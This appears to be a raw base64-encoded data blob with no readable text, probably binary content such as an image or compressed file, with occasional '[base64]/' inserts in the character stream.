G42DN0AIk5CRo54A0EXzIBiVkgWz4gRqd5wumZ3qaTBCFkXvSKskEa9BApF20QQE+DBLiGRC6Z+XqiNf80X/+J954a+d6boCyZOjWVUuWq0wCaCE5VrpOqN65wST9wyWoDdrF7mdt0j+8AL7eyIjOYeTd4QzkQAl8bPBmXiD62q8dbP+mOJvC3qhCZINxGdcRYARHMIDETqx5pcM5wICRrgVU6EK3KOldSkIqXIH42tJvNS8I/AN6BeaVZmm4oc8/CAW6VYUXaFOcQgASVA/MnopSGAAMNIsYlMtDVZ9W8A+E4Zegct9DXd812elohgUDMcX1BapIiEU0qIUCxKwCRO0N6MINSAAhYBQqXUPXjgn8WWpvYirZqvCmSoDFmYkEKFwzgNjbwi0S2EXQHACsKoiubpneLkAWGFpGGi5XaWQQRQMX4Jk4XEP3LsC0KofZhgnmFsEO3JgbOMJI/hmVTKF//sN/pu7ngnEYq6S4umTpKhq56s1NBtKkReiM+A0e2QX/7MZx4RAO7uLIKoDavdpxfciAvkLlVEoA5uUar/mW8R5v8irsriTEyDYvDIDTNkUKWxpst7WeTZyDOfiAAJiCAhEDWnIiNEbDDayojI7st2lpYLov8ZXbKq+sXewT/b4irPxDrMBsRzDFNHiEB6SpsWnFIuQPBMgBWlwfuJCLMTZFRuBinSYwRYDEnsoiQH2EanbEfpmKKdxAM1CCtQLGxsHfOCLGpd5A2zpG2zaGCq8tAMTACHctcMJfmLwYDZ/qG9iHH7ig4GJNyBDxAkiHxGwgfgprfMgGBnMEADiGBOAZFTSrewKh12GrxFiuXfBAsrbQsrpQF6+GRSMSL9Sd/0aLcUejZBOKLkvG5EqacYkYqBrbkZ/ZRTLMcYjWsZ3dwdzQaxTucX1Iwz80gBy+Gr/[base64]/8QQ5+KjKsAf8yyAAGfAEGGODDRNppdPFzczRq1MhpeHR1C2hIkzGClrTb3CsfqLQd1TSOyLGd3fQdI4Aeh3eU+DG/[base64]/D1HQEEPj/oMjJCdv57YQ9uc/0EcJGGEbxAD/[base64]/0XfuUVjNHVrNHUva8hvtJ+TfHaPtKP9A0vDwWH1VaNDiMsPzninNx6jd3j38U5LXnvr1lYeCqFA08QST32H+qYvMghEwbHJyvRuSqYQSqW05a70lwC8QVoeY7UtggsMF1/6ZTqQT60b37BMSLE4iwGoBYdDgCmgvbCfPUnIATEQWDTMJVEIgCBIAgBkl9tnhLP7qTKihVJsRUR5r19fH1sAkGCfhTAT0EWoxRGYwjTQQxs0KghLAEaFSQ+Mswrjiwx3VAddxoiZ1DpTeZVjXJYjZyTIbdcQmo5YQeX+wxCQuXH+gw3HfuwfJy/IozzafsbrvsZzvHN7/O+HvMeL/P/wl3x1LxYX7jHLtw3Mw8FiwYHLv/Q/xHRNL3rN7/Gjy+G+aH8b7FogzndCABN9C70hEj3puUCPLmKoz/[base64]/0PyT7L/ZMC8IF9GwgszZ8+fQYcWPZrzP16mTZPmFYIz69WvWcdu3TpEbdu3cefWvTtEMsqX/uUOfptycePHkRuHM4B5c+fJoUcvDkd6devXKa9CsB07dBlawHMSH4P8DLIaiqQv4q6IA/fuQfxzAAIEIRDv8eeHT59/f//+s3EvmwBBYOALSYgx6ost7nsPnSLQcSBCdyiscEIK8wMhnXQaMoqYlVaSCSQGGMyGEAH7M0dFc6SAocUWYYiRIIRobEIhG1wwpYymvICgIlMwMkPISCrqEadonFLAhgxccEGAf6aR5CObJFliJ5xmCmZKmBa50qMrFUCqp5tu0hJJpMJEapGb/yQxAAIAjrghhn3+wIoQCbbiIgZOZuhhn7PSYqstDggtVK642LKLLrwYvcuvvzKLVNJJBausMkoDU03TTUs7LTVOP3PttdlqW802U3lLNTfgiguBj+5qG2CV7qJzztYBaJUuhFlzNe4SVns1bhUMEOA1WMrAC2+8GczroT32IHxPPvfss6++a/VrcL//uAUwQAcINMcDD4mBwAUB24v2QXQqbNcdCd/FD4RzOFSAGGKw/GilRXRhEIRvs0lxRRbNkdHgGWtUiKE3doRIokiEjBjIiSpyiih5gpFEACZJMgDfkLQ0xQCmFMgymDCJSgqpn9YM0yOVYAJRJDRxWpOppv+m8QCAG3qQ4A88/7gqK0DxcovQEjgooYS3CD3UrUTnUpTRvfjyC9OrsR7s0kspBdXrTj/1WtRRZYMt1FNVra24VS5JxrZjW1Ub7uJufa7XO4wLoThp5u6bMgT8/idZ8cZillmy2nMg8fxOpG/Dx6+l7737KOd2224Bhi8dBiJJMCRzv0UnwnXdc5dCdvWbLx1zkiTKJn2DMcIc+gIMWMOBV4Tx4BhpRMjGhWwQ46mmIPDxIiDfeAPIjJz6CCdilkwox5JDjCYSOXYsQ6Z/ZELZS53C1InNl5f6BygQFzFDgX+espnkLwDwgJ5mtpCATqC3uoAbpJMutGmnAdiWREn/7S4FrFpfspZABVpqMl372qZQ80BSzYZssEFbb47jNrUBCzlu883c+CA3ENatOXPTW+B+4zdjze0GyXKhFlqohRigRz8ncsA//JMODfVncpfr1ny6xcP3bGELRwCJJMwAv/mUbl3RgsITofhEd0QoQ/TxgfW0J7Mwreg/uFORFGD0j931LgM2aIIABOABBRjAKJLwgkYsYgpBYOQNZlCeRSThOgV8IRge2NgZu0CUmMQEAoJYmcmS0iWQqAxlT4kG+4ASJvYRhSlXIob7nmKEG3hFD0Lbis8IsY9rYAELSvMfoVIRQAAOsC5qoVpaHoUEJ8hSgbW8GtcwJcHPRFCX/555lRv+AYdfXYJtvLqEZ1jzqhX+Y1YcjI6r+va2EZLQbr3SWwhwhcK+YcBvwNBC4dqQhbLkIAdcOMviMmQtx+lQh/wBYhDhGU/[base64]/[base64]/RmjW14jJSnKLMaTjjBjdQhzJuII0zaVUav901WHAQoV0HYBsSMjiuf/WbDPzWBrrQIBVJIywWSEACC6TnPetZojr/+9POx0rWP5GtceoMFIk43eAIumDAZ1sMWnSUdj0ChVfqHHAOdoxgBCFhScYG8iIXxVa2X7Rt7xRmAwMEYydt7NFvQaq8OUYij/oipBEUYASELOQILilZCjywBFMoryM5fd2+XuYTMLnkS2HKIwR+iiYhreymX2jGDdYrAVBe5Sr7kED/IF2oEpOYxHDJKqIMmF+vevVRTvD0p/0bagDPMsCUUmta14pqJLhhM6A58GQo04B/yFrWvhqNCT0VzQtbc9fByjBzsHmrCQfHw7l6AGVkAOK5tWEtg1LaiVW8OPZMLnIyDuKMJ2s5JCMjibrYAQTMMAT9pOs9TzQtFOGF/6H8pKMJYpADdSHQhAy8iN5glK2LrpwQjJpiA2lqEwSQ8LA4VgQjHTHTlIxiCiSKwQMX7YJ3SwYIAUjiC2IQw3QFqaVEZpdmadJzd//hZvDdBABfkKRRjKBJAJAFT1dZtKNNHOmj8W+VdlELflu56QPy49M9l6XPR03Lwgid1KXOjIKd8I9hzmoVDXD60y8RmAOfhtaztjpl8GYc0Vw9V8fMda/YNpy69uoSxIlmhrEZ7BLydexze0HflD23C4yYxIM9sQUswIPQLq5y2L42jX+4RCQbwQyRAIAR8mkOIFNxdI1n1+MfL633wEAMpgjRIt4wbzBunvP2xp3uZDQQ3/+tVuN+lkTAe/RGIlWsZAd3HkcUGg0kfsHkTYmGD0YgCYsz46Zr+kiXkMLlMC0BKW52M066i/z1uUwBOlPAQ4RkBKbGoH6KVvSdtCKBwUKavpfeqqIUtRYeBGBqnPZLz9GfflAH3axFNzqsnx5/+T9dE29vgGBOcwlZSwMULIgOGygDDkDDr4LFDfjg646lNl4FrygsAX8t7YKt7XrlVSRwbvyPVnahOGQAGPwmAAJgUFLh2QoLCyzgCorgRCiE72KMnbBNh3BIQ9iJsQCPsvTDBaJgCwYEn/4FyPTD8RwPP6blHEYgBVxnEQChCVQA3zqv8wZGog5G9BKCIXKiDIj/j40iorce5qi0RB5+L2PMYCaQKI+WwiVEQh58QAAU4A0EoQOii6hW4qZqJk3g0M+uhCnwpSNc4h+cIuSOgB7c5E30QJO8IgZACU+ujwtEiZS6z/[base64]/8ImBOkjkIhMFMAL3sAHhqALJKF7iusNRmARBIEZUkAQ2uSnOMJ71igjd8vPbiZNPsbk9JAeAIDiAIAehkAPEO0GnOpnrM/R9mELRumUGNG+BMgR6YL8yE/nLBETeTL9fs7TNNGssIbrcqVSau043q44fDGDPGNuYnFuVqECaSWEasMVuyOv0g4XpRI7ZmUrtSnroiPZks1vkCEtnG2wBssCUIwEsKA9QKDIVJAaHWuHnlEuY9Dv5Ek/ssEcomAI/gUZHAEGVGQHwZEH3YOKDhPJ4EEMwCsaDMBG7iADIvMOlFDKpAzfCIJ3asQHgOJ1woSNTg8Lh8v3zEwSLK9LTP8hA96gC0jCAyAAJEKCGAyAGeRBEAABENgQe4jKFC4yj3YCDocK4oIhScKEGMoA3JDiC0TSDOIEJVWOZ/CnTlpuH3gA0g7FUPwngAZI/DTN/PqiJ8GTJ4OyvzDlOI7tH/[base64]/ARAMQA5ukxmIwBRWpgxMIQrKIEqAzyg8BtAM4Au0R31Mrwx0QX0oDtE84AaMgDya4QgSbdHuxH4IQbBk0qo4oMQsTavCrzv36/zCs1DV7yfH0/0I4yj/YRfWM+tKMTnSatYidT1XkRc+CG4ydW4sTNegyYS08gH/E0CrYzu2YywH9Dg0gQOLAxhY9R/WoA1kFaxo9SxPrLBQQAMahxkhFAZXZ0KBdUMsFC+DSEMHhD4YwAfMQBcwoHiQQTBnhzAL050wVBxB4A0WIBgcUgCaoBJeNDIzIAnnbcrwTYxkRHfscUVF5EqssClKpiYCMjZLpqPEoFsFgBkAgElsIJCa/0cSUiAFOOI2xUAQ3qBK0EQPFEBHCM0l2OgpAAAojNPPnoJOy8AM5oce1qAZ9IA8jEAk6cf6rO9OzmLmkkZpkGZpUokmITFQKXEnDfVlM5H9ICMSgoVvog7WjMNSj4NRj4MXhDFXOMyEvNI6NGhorWM5+hMXR5VUkQNw/sFUQUxAN/AfOFAG1kALDKcNZkBrtzacyOkPaHXu2uIYbxXvUIAKbGg9UmsFg1Uu69JC/+Mc5oVbphVZM8AM7iVMHGFg/kVa4UkcYaAm3iARRkAaRmAXXlTepKB3dMdcZcRxCyIDliAm4BUkQNNdZ8J1hnMaZqIM6hWNVotJbcAGTGERpv8hTKIgBRLBC3RPDABBedyEo77AKToiktqkYcdrfMLwH6TC5HZGY8lDTnlsKs7CEO/UZ7SvlPrnZPt0bFXpER2RBsTvA3WSUGH2esVTZgEDOHQWOqRhKSljlvwqKYvjDiJVOlZh1QJnU4+lNYTWFnMlVpIWm/gKO4L2OH42OgDHVE/1HwQ0WdYggNfAcLaWgNugnMCWVq/B2W61sBCLB95D3S7nV9t2Q+SWLqOxWy74P+o2HWCgCchQ9tzAB3TIHNJhgy+UWv/hDYLBC5jhE5gsSROXjAbCRiG3IJAgJjr3M4dKR1vLeVaCSyUuhkdAAL7gCMrINb2LKQAhBSqvdZv/2BTkALqKB4nMwCfqbB8lIQpwwiWQiHbpoc0g4E2bIXg3NiwAYOVANmR95gLQ8mSZF2Wd91Cgpo5vUlD3wmWxd48vUROxjjLOEztuFm4y8JisEmgnDH6xYz/[base64]/8ldfeJy1WcRAG28OkI5RzJOyngsgvcGdAYAhgBkj1fReGD7TMlk+3QmnQZ6HzFRvErR9kGP+fij0c+/aBY7wNI4dgBnj8XB8rc7CDA/OYN941eRaWV+f20B7cpo/6Glgyk5MBk5NHkHNPlvoPaTxdKFBJiUs/ZrwQotwMpWCUstzVYcriCCC0oGIedXbdltcTmXhdWC6YOXCZM/CsYRilNi0et2tqDKvEirv9oMNsAJnPkT4LmIp5kdq3l30DVyWQsgZcJL7GyQoiGmoqHiMAp0GaIS0AuNDEmwTQGeX9cALM51U6ADACEKerd4mAJNd8IpNgKoFCRJjsAIvmAajv8AJYNXeOlBOXtmjY83vpZ3oksslVJWZSGR/[base64]/70Hr/jB5W2xDXOL7ki6KRRrZpMudwuweygDzCYpO84lG8wAnGvMzJ3Ld7u3yL4wK7I+qS7liiDjOS2zqQu2/cps6DpQEYeQIduT+tezcoA9BPiA8I/[base64]/yR4NfbQRPILbiAH1niNU0ERJ9rK4fh/uIEGqMZ+crvLkTwsvCLiJb7TzNzMz3zM0RxmFT1XklLWZik6zhc6bpa4ZREBg8V9NVWmYYU3RBUr5Tdtrqk4Cv25D906sju7q8O7wVtqv+M7QjmUJ33Ss0CpUXlsyfapOf0MzuAK4kWx3knGHoeWu/qqj5m+VWTVdwiso/WhZsccGKDNPgZByiU4m8IM7qkJkKGlfOAIoiAKaO8LoqALPMAGBNNx2GFDDIAXiIAInBkQmKwJLLzYa7hGx0ggtkF7iAICnF0mXtMmFKALQNcG/gHFlwRHysAGoqCetTSwkcR1xSAFFCCyI/8bIcPiCKIkDM/r3QFAS3cETppCTg4tBuhBhmJgY4dATo/gC3ShGRwt4K3P7kzW4E/WLfaCo7lcTvld4r8CzDcJ4h+FCLwA+qX/jSy+4s884y/xkEuRfKEjfVE6OQIZOdjmMoK7OjC1b6Ly/HVFOmoRzpVO7Poc7dAOAuk/bYZD5gmd5v8B0W0eIP4JHPhvxz8MBxNiQMCwoYyHEGVomUix4owZbXLk4MLlgoQLPGjQSJWqRAksKFFawHLmzBUNRRw4cFckpkwQOHPqxJkuHYieOnsKNUdUqFGfSHUSXUqUgSMFkiQpgAoBAjGoV6diJZY1WjR5i4KJlReNahQj5kD/sEtnY4MTIkQ6MAMEaISAJnjxZoDBt69fvxky2FgQTNICCMGiLVqkgFjYBQqOeLAhQABlG5ib2HDhQtAXD4LeCIqkIJpjL2IAiYkiScwIMbDFeNAT4wa9LwYkHYFqpgwESQAkGSjz2QyEGzGSN7PdLEbzHoQkENrSDMA0PRKya99+7WRKkyU4lBDJ45p5Cfty9Mji/IZ72/Tiv58/P358fvj5eXGyv/9bL0TwJ6B//jkhoIEIJqjgggwiSNCDLDwo4UBOIBHJhAJFiOFASHSIxIYgDsQLL5eEaOI/I5aIYTIh8BICHBi6GEIIDyYj0CUqsjjjjjz26OMAIQAJZJA7/w7po48C0SgQH0oOVMWJ/7hh0IQ7IDQQBgs1xNA/CEQUUUUVcTJDFhp1dMGZIY1UkndYUGFBAiVcIScUDmyxhQNFuOMAOjLdlNM5OgEK6E9IDcVUUT0V9dNSOB26FAO6NMbVVMRYpRVUWnmVqVdllVaaV8EwBkEXDKTjgBcGvEXENnONYNddee0FgxSz/gWYFEuY8oYBYl0FQVmQmRIFZZVdZgNenGUQBWpvMPPFG5KYpsAipsCWSBeS+PAabCN4EEMPNxjxBVQeKGCKVBDI8VsZZhjhiBn0JCcvJZSs8RwhhNRUBCFDAIDddgDz8F145PFwARf7rKfce/S4Rwl9EP/TZ59t+elHBIAYB7jfxRxjTOCB+zUo8shOXAglhh7+08CEoJjooYon18jLKjFPCEeLNk7IJI98XLIKjiXqeOTQRA9tZJFEzjjk0UU3+Q8ffEhYxZMmSonhlAchhCUCWWopQ5dfSgQmRjn88YeZIIk0EngpkUCFnC/FtAUDpRYBhTt6+unATnzzRKihjibVt6PmwEDaVZK4QelVnUYlSaVWERPVpZ1eOtViEHiQDgxLyPEWqynU5Sqsetn6116BwQZICm+cW1Y0VXWRgQvF2mAEZpzZEJgPcnTxRgrAR1EWMV9FEpsPBrj22mtGfBvvF751oQAEZUQFwReSlKGHEbr/ADCEvDFw0nAz9+Z7TU0SxPAvwNrxMB4N53GxXhvhLxfx/fhLfF9+Gfd/[base64]/pCFL6AATNEAgJumJzlEOepNzBAEgaCC6vo4irMwCowpvtHX1AngODZxRTBUABxhmAOzNwOdy74/4cL9jKEZaVAjsEzQ2PKEow3xGYEcjiCq1zlARe0YXtaAEAZTIE9CBjgKl8Ylym0cAMAgE8542tGG3qwj+hIJzs9iAH72Kce9jjHfhAjX/6m2TD70IMSFeuYNjPGMY695T8dKyAAD6igEu0iZg9Y2SoqdEGCrAIJTminDHlRs2QgAQ4ezKA+95nBFs0ohCQM6AiZtjSBqnCCUyMI1v7xhi6koBa1CIMSqCEQrS2kFkrIqDJqUANqKKEGPBTbDycipoyUjSNoUtuakEgDOWkAJnvbAgxcgBkr4q1PhNAiF/[base64]/3jhQFJQg4xKNAxdEIMZKmpDDNRANh5wREM8QI0eakGkYCppmVB6AbWtjU1UcMlLXyr/k+mY0QaTgUITb9onENxkpznxyaIOlY6ijBGohIPBuChXFkm0ywc28IGKmfosp8qRqV1wxFTniDiuZHVy1BPgNnYsiLmIdQSZaQIibYVXvtggNmYIhhzEALw3oAoC/[base64]/1gUA2JQxg21JABlAAAiWvChDy1CtgH/ocBq48CaUvKSBTdRJoUTzJFtcDe8mdsB/7Bwn/zkN5/4tMNgTIujGEAUG/xGq24wTuJQPBkdrliqzpqjVKPQhSMAllKRqPG0DAAgQQhikHTRlmX0MmS/KPKugYnCEYhRGIcyowO/a50cuDKNXIrGAAZ4AyCiEBuxYg92nFJAD/TgGjFIIgqstEERrkGIGAxhBgAwQBdwY0sIuDES3/ulvMRHD0E3x7Of1Yh6+FzanquWE+RzemuhSej6MOzQsmU0XAC06LE7Wpv8EeD/NAayAy2onaDQxD+CK5A7THDTHkKCGyqUdze4If/vgOdFh1BNeFRfV7rU9ScIYc14pvHI8TvqQCZWIIgwHCITgjjECog7EGoc4hAenbywlbAC9YpBCWGAaC2o0QXfEQRLWMIo17TkiFCEAiKUeMhIL9IGk56tIwbe9klKsGANTHhvU9akDUYQhQyUm8LrtvA/dnqURHF4jD6dsg+2TFlH+CAKv4mED26H4hSr+BtSleOLmXqEI2AAUwowwxfuOKkyAGgbDw+r6ICcl4sDBnWBkQHYEwym4AMp8HFyIRcp0FS2NBVO8BtztICqwUqmEA1SwRiR1AND4Bq88wV24QEwsHNFkEwx0AUGcBuSYArTAwDHAT5wlhycEEs3oAX/etADNvhZNzhzN7APffYHzoF1eoB1g9Z1hXZo9hF2Yid2ZEd2jFZb2/RNajdAuzVpdDdB6lSFILIKPwM0TrADfAd4YBiGHlJ4ZFiGrdZqiMd4jHcISGBCRfN5u/YhKUANNXAIXtBCA7ECqbcCUbMCq5cCqSchXwBRElWHGUUNX1AQNhQKtbAQutAQjqAMAgA2uPdDvCd1QnRtKrVSKMEDPPBSEpY3HTZT/7B8qwEDGmBuNBF96DZ9WlQoHVZ9sWh9hENvUwYD77dVZpBUHsBWUfEFtoMZlmQEKtYFA3eMTFVZiNNiWDU9q9IBDtcsEUdWx1Jxd/V/PhAMxCAIwCMI/x3QAQcYjsAWBYxDFRBgCvLHYl6BGMPzLTGgPG+Ac92yBflSEwwQA/QgCR7wBue4gvHygkrHHFpgBNAhAUWQHYSQMMvRZxKQA1eXdahFhIXmHka4P/[base64]/qyN+kwZbOzfCOwcumQiv+qmDcyMX2umGE9ZQ7wBplBVUa3OFNrRAzy532Y4QhS4QblJ4zCSIxKNXDqx2KXEgl05Ea/IQmr8gZv8I3M4GOFZBkZIGR8UXEAaANvoFfp0mPMAGzAphqxYwqVRRZkURq/oY1msAhlQQk90AbE6CoEVyz7Uo89dwPZ8gVutIJKJy/00wz0Ik2ktUxb0AYMeVqBtnUSKTG2AR8ViWgXiZHymZFKOFseqTECBE4EtA3u5EED4TM/s5IlI6Ak05IVwndfSJMKGoY3aZOIt2oPKiPZtSN8UABeMDSCgARM+XlMSQ2C4CPDNiOZNyMrcAgTeiSCUKJIuQIF4JUCgQR3qCT/XsCNh4CU5OWH/6AECTQQSnAIxeZRw0aWNYQlrDd7WlIDCCCXurd71bYROXAB15AmamISWJAK+uKXMtFhipQBpSgAr6Ea7vBS7lBuiykQ0eeYkgmZQxGZh0JvUlCZTzEVkRCPKuYDkyFKkhAJRnA7fBqMovl9yMhU3PcsR/cbXrBjrtksPvYNEpcZtYk614hxqbMa24BykuAFwakagLAEqsByrjJ00/AbjTEN0UAcQ1UWPTADKrZKa+WlDFCd+1IEQ6AHuqGdkgUBRkAb3UkJAKAL00APerAcMYBn6aERPCgBW3CegxaRRNgwFPmeYJdo8zmt9dmEHXl2uSWFVGgg//m5INtKTgdqoAs6rmDYoOa6amjYah1wCD5CDUHJI57nobvGlB16JF5ADU3JlCFgee/aNClaA8Djox31ARwKNQKxAqSHr4nAlKinBB8QBr12CDtgEKmXAl0QUQJRJViiCzWAQwjgCPyFewCmBWswERdRl1J3bdimJtvGAzVBE3mSpeawpXjhpamRAjbwEmOqiq5YYRlGKEthfWz6KGVUOH1hb1Qhf1+gYsSYYr/BC44AmnuKYsT4p0t1jKKkFdfzBqppqK6ZgLHpV0BGGZohZIgEqY/qA2+gMVkhB7+TAmLwBouwBKr0KrXjA10AA766m/YGOy6AWD4gAB7QSBJXnf/4gi8xYAS7GFnTIAm6EIS7Og0AQA9X1Z4zsAV6lgPpsQ9bwAUMmT7NoHXLwXXrOTGGBq0Vsw2rIkjUOp9LWJ8e2T/[base64]/AbRMkShsaouzcou7g3BOFQVMe0nQIglIsKeXFIyWZH7/dRoF/[base64]/wAsJmKCsiclAQhsRCWBBSXwl9HXYewAAwLRBP/[base64]/xAyGBdyGJ9yNWayPcZQJFWu488Mrg7yZQ8k/oUBvrElDfpBLtmokyZeUWJrrwAiJpnyy3iBfraI/+z3AFhgASV542a3CMFEM11CIfH+6EipIebdwiPzcrBLF4hUGuzzJT/sMzUYDLGjJXFJpW1kAlMJsMTq7G+UAuQ+DWO4AtwqXsjW7IEjBFRtxFQamB6eRI1sW6vSDdcCsFR7MyJAAgq9w9QAIo0AX3sBmL4XEZmBQPYYoEQgAElXKd7mmJpphug+cLjhxl1qmJHgH7gVzlw9CymcEeXqsOx6WM/5sNAHIB6gSwVGBalsRjHGQ209AY2sEgwwA4M4AGSsAFmQBnaUlnTsgg+gAwuUNCmQDsCQI8+TQgkqAf00NVHMA1HjdTyotTIQQ9TARb0oLkmbqx4xpDUUbrtOTH/LQ7Ih3YEqSvWYV3jZC2fibzIBEK7bOd2ay0yba27KVAAHWLXhy2GvEANI5ICKyBsrVyGgJjkmbeuguC81VVdAkQNXtAhmeAMm50JijcjwUuvmnwI0Dg0RUmiSRlQskzZ7Dp5/8CU5fsPn4yUXlkLuYZ66fVCb/tQUklsE5UCGnu/+gWJXiMDPlTbJ8t7JoVS4TylJlGdOAWY5pDOEMzO7SwQgJAIgmADBFAExkfPiolhHVyL6UxkRhAtjTGnbyBjKgZhVOsDlZWnoElTAz3QvTjexjh0l3I9JmccSGAAprDD7y22I4BiliGMeSFkHl2bUTAVFmg5RnWOHmAELuAB/+TIGD4AA9G5fQrwBYhhdNMSCcRiBBWOL0l3A/[base64]/RhpakUsmN9EQQOzFrhrKUyyaEWSPWps2QFSPY2OWk99aIRbfblfifexSgWJOlhuyUxkC0NMVvg/pLk30YAQzqHScEKzWAQHx4qsxYO/2nh7nWbr+7u+TO9QzTvADn/yGbPCK5pH/AU5qbbuHAOThWiGWN+STB5SAp7zrugJ9ja+C5yF2zaEyL3iCR9dk6Mq1Fr1OwAsCBF3Dhlw+6f01EAIdAFBGaeajXACYBxDUCvAJUdBgwUMdClJDgjCFs4MRDTo7JCnEihX/Dq2gFobPv4//RI4UpMTNyDdvRFYZKXLHDpf/Xs7cgQEDApw5dSKQAUD/hgwtQYUOnVG0TZYcSblc4MGDxtNUqUpgSUWIkINsDgiBAJEunTl2MFq2TFSWmRgNaaFocNfWnQO4IBxwpWvO3FdzDPKCZccAxl/AMKKUURBNEgQzb75EceTDhw0PkG3Y8BFJ0uXHkycbscF58mPHoQFFiSJJwWkIX76kNBMJgqRtb5jNTgHIdmgBmW004b07w2/ea7RQ0gWBmCRixxWYLhwtWDAFELRsycZgsocRHrqUkWRjRBMBTTKAF1B+i1X0hHoMidHsRrP2N/RoaQY/xv1mejjVpwTgxv8betgnh30GLLDAHiRQcMEFi+gBQAghpGdCCiu08EIMMQQAAH46/[base64]/bP+QJJpoFCAmEgxUI80xzjiLzIgolpPEFM80q7czyjwILbQuvjjtNDNWW80UL14TRLbZmInCNkB8GKE8zZrwTTzgiqAhAAm4mGHDaYxLjhgIdAEgBkKuuMIBBjLQbAQbzFgkCu/K01lnF9JDr4f7tHivvf3qu+9o/dxrhh7/3muGwKQMhDpBBqueIUKs6bkhQ667nvAIpgFg2kN+BDHRbBBBbJFFttc20Ua4Yazxxhd1xJGIIGkMcm8ih0xhkBXwrCUMJ4hIQZC+nUAyRCeQ8MJMIc08U82NDvHiTC9W6GByJJ5M4Uk3nfi8gzpLd+KQJFdAHU9BSucF9Q6SRB2jMAL/DbSgArB8MoQCPl9BEE6RCMPMgjrYE8lKOz0IiUz+WZ5UUkFyHtV/WGKVVZpkgglWWXH6aY0ZevhDgmGx+EcckcTJVSijelXqmmChkooqZK8KF69mgRNJgH9GEEPaDqTgH2khIBTccaxvJYsueNkLWND1lwx8YRGFOYwZzBCveTnmMxr0gRv01QWA/SszPjACaAYmhiNA4GCSUM1qWvMaL6RkNqS5jQ/6ZwMBZMwG4/nNeIZwjQtI4ALXuIYEcpCFAARxiBywgBWoAAUQ+GUImsnhuryDQxzuTABD8JlV2NOe+sAnjPY5WjOKdgMAUAJAMeiBr6S2jx5QrWoLigHW//[base64]/[base64]/KMI/4CncH6Sk1j/[base64]/6nFDYdsQhzw0yA4IMrGHTGSJ1CaIEDW2kS5yJCQjO9ka8SjSQNoRZnsbhloEjhqJE5KeVrCjQyTC/7RIGLXowtA7Me0pTk+anBc+h4RX1/Zzup3TCvx0CCfwIlJwKlSdVFunQwDvdtGlbrGNfc0q1OS7yx4JAlpCE5qkFwE3ofasAMCTn8xzfUXhFT4VdN+nWBULAc2G/dJB0HNJAQYAFvCApZUCa0HUgG1x8AK9YpcJ/[base64]/yjzWMhAcjQR8VUrEqGTh7BydZFenHMhPtzSS9q9+JI7BNCRnAXvaxD4pRkKIUJcYvFRwYdxGuohVw+VfdPQywztwtrXrI24ASrfeyIuwXdGXABRI8GEgTIy8Oy/TEJDVYSh+DYoab2AcC83BoaHqaaKSGNaaAwGtk6FNAABXHWNRY/XsoM6dmQf9EJjkHqnqGJSuCLTCHrWoCjsqAdYkGGMCiHCIPGygrQvgiodH/Ak5oj6AgoxjYjzMSGwjhhB44OiFTkByIAabrsq2xMzt7ugsBALBhQbHps7DhMz/[base64]/wgAQ0DAiIBAtSjMXIvoDjIMd4/[base64]/uJ5UGK+RcL1/cIMqoK5RMZVV4abqGQvTa5XtST1ETMRYyQlG9J7ZowTYu5V78pUhaoqmCIBw4/8935uLrZALZQELdZOCDADFDPgHdhMwabEBiMqWA5qobxEXu8iLwJA+g3GxCkqMf9PFFCshyug+04iCExO/0ECxFJspiGMhnHohAzAF2aAhjLMYjeuN+qNGjwkAIgoiGuDG/0u5r9iqyRhHADAMmQFNnTkPCNyC9agPIxgjDOSEMzqzNcqCHgif4KyjaQAAOcqrHqAQPIO6wIpBhHxOhLQ6HLTB6axBQfPBHSQkQ0u0sGski6QbSJu0GvkcJWQt1RETz+obIsClMQkDxBGSu5MD1tpCJnzCjZgc1dESNZmcNDmTm/xP49JJXrA8BHCENUAGkeCBzxsJCwivf/iDNlj/AxkAytEjiDbsFGzK0G0iRGbbHkPEgJpIL0XEAEXEiWujBAQ4UQSAxNq7p9vTp7Eky36airSsNxA4B7tgB3WTy/sbD+OLFkDIgLzclm5pRYvKUY2SGRWyMGKwIAtaDdJAzA6TqYK7DAg4AocjqclUMTHYsEhgl4/CqZx6DQh4v4sDhH+wGCvbOPtrAgZAMhooTW7gxpMDQA1wgHBcN+nTGBcIhi+YjPrTGRugTQi0CtscArdCs6NZgzDamqb5jxgAzjbrgSygBwUAgH0oweSEOuiEThns1Bn8kOmsTuq0TodMG6+DSEQqLIpcEbK7SEgznClku43Akw5InETwNL8J/4MPIJwhITWMiB2MqLvNISVjJSUA1S04xAD2WgN9lICxcCKRgFZkkFBHANE+vFBtDQHr0qZR2abrcYOpPD1oA9EQxUoSVS+dYEQU9UraA8s2wCf7Ikv8ooGp4IEtSCC5cIBzYBYpUDc9vT/eqATyGDAhVUXma76LOpffOAILW453CSl5AbgtRbESYswX21KN9YEj6IIjoCkXY0bWsAwDqDj48wGgStOM0ZjxcIGWxYIjowEeuAYOQE0q+EaYIUAYcIFxzIAoiIbMCNTyYIAFKVQvAxqfYyszeisORKtIjSNfyQIAIIYbyFSmm4E9OsjAesGt/VRQjU4PGVWxvUEcNP/Vwgo0QCusREskEGlVRvvOWK2RMIiATCgcPemI9HSCDviAjcCbvmEcIiE1+ITPuztWw/[base64]/GjTSGkhtowOJoxtAmaotwRhYQa89yK/[base64]/AqHVzAReoqRVyl1sUqSgVX8d4g9P4RUh2DBSqGI7tAgggjDAdWRiCmNroTKHKIfntoR6YKpjlPW5MhZvlXyf7iyFo2csQ4AAbgUBLAZoh/ysF7qJD1QMA6Q81QqsZyAEGyQEjIIZpaIYSlIClqRCufWbnBOHn/AKqo2ZrFuERzmYbNFW0JVW1NbQfbOG3FUJJ6oBESLvCsSQhqbQd3uEqLFxSYkbGcNwhgLPNowIr+AcUSIDwcqchWIMmfgMMiAQoTtY0lOLkqmJtnZ4sDoks9qYt5mKZON1yRdd0VcQSTdEUbUTas6d4rV0YlVHdPTke+D3m5QocNYd1MAcp0FEd/dcdHV7yYIe8PCBW7K9X3lkjqN7qxTDVAIANiwKgEt8UWqE3qGQWQ9mPPUYFiJcMY7/[base64]/UmDpXokUDd1I0VMAZjddVoFI29Mj5j3Luv+LFX/dovOE6Wc0hptzQXcwkMugzF8oABedvLvvSKvlg3G+iC6jUN854Ggc5eioXkfFmO5WgM7h3qLkChbyANM7AwSWCNF5KEGIKYn8o4QPUN4BgCDdBqqdpqJGPllIsi6Ov/oSOAzQD7h1GclrIYMJrJAAagDkJYxV021B4wgju6ATaKI0odggtmIb2OM4C0EGmW5sDuM8MubBn/AsRObBsnVRwEtBQOZ+5sVXK2bB/xkSO8LCGJjSj4Bno+DyNuCc8rgj9oYIB2hAw7rR+GbdmmNWDKcgHFbcq74oL41oceCQ5Nylah6A8FUTQXbjHWyuOWXXg9inwCItztp5Pj6mso0p